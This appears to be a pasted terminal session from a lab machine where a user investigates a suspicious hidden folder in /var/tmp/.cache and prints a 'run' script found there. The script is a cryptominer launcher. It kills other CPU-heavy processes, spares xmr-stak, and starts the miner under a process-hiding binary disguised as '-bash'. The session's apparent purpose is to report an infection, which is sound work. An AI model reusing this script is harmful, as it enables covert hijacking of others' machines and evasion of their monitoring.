 (lapnet) (base) gq@HGLab-224:~$ cd /var/tmp/.cache/
(lapnet) (base) gq@HGLab-224:/var/tmp/.cache$ ls
a  bash.pid  cron.d  dir.dir  h32  h64  run  upd  x
(lapnet) (base) gq@HGLab-224:/var/tmp/.cache$ cat bash.pid
2390908
(lapnet) (base) gq@HGLab-224:/var/tmp/.cache$ cat run
#!/bin/bash

ps aux | grep -vw 'xmr-stak\|ld-linux.so.2' | (test -e bash.pid && grep -vwf bash.pid) | awk '{if($3>40.0) print $2}' | while read procid; do kill -9 $procid; done 2>/dev/null
proc=$(nproc)
ARCH=$(uname -m)
HIDE="-bash"

if [ "$ARCH" == "i686" ]; then
    ./h32 -s $HIDE ./java >>/dev/null &
elif [ "$ARCH" == "x86_64" ]; then
    ./h64 -s $HIDE ./java >>/dev/null &
fi

pid=$!

new_pid=$((pid + 1))

echo $new_pid > bash.pid

(lapnet) (base) gq@HGLab-224:/var/tmp/.cache$